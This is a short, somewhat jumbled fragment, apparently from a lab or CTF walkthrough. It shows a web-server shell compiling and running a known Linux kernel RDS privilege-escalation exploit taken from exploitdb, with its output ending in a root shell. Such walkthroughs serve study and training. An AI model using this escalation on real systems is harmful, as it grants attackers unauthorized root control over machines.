 www-data@ubuntu:/tmp$ gcc exp.c -o exp
gcc exp.c -o exp
www-data@ubuntu:/tmp$ chmod 777 exp
chmod 777 exp
www-data@ubuntu:/tmp$ ./exp
./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xffffffff81ce8df0
[+] Resolved default_security_ops to 0xffffffff81a523e0
[+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
[+] Resolved commit_creds to 0xffffffff810852b0
[+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# whoami
whoami
root
#
/www/html
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Pri
root@kali:~# cp /usr/share/exploitdb/platforms
/exp.c
root@kali:~#